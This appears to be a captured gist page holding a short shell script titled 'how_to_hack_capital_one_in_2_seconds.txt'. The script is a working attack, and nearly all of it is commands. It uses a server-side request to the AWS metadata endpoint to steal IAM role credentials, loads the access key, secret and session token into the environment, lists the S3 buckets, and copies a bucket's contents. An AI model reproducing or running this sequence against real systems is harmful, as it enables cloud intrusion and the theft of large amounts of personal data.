 paige_thompson / how_to_hack_capital_one_in_2_seconds.txt
Edit
Delete
Created April 21, 2019
Code
Revisions 1
Embed
<script src="https://gis
how_to_hack_capital_one_in_2_seconds.txt
1 # Warning: Use of these commands will get you arrested by the FBI, user discretion is advised.
2
3 # get the creds
4
5 curl http://204.63.40.34/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ISRM-WAF-Role -o creds.json
6 export AWS_ACCESS_KEY_ID=$(jq -r '.AccessKeyId' creds.json)
7 export AWS_SECRET_ACCESS_KEY=$(jq -r '.SecretAccessKey' creds.json)
8 export AWS_SESSION_TOKEN=$(jq -r '.SessionToken' creds.json)
9
10 # list the buckets
11
12 aws s3 ls
13
14 # copy the data
15
16 aws s3 sync s3://<bucket name> .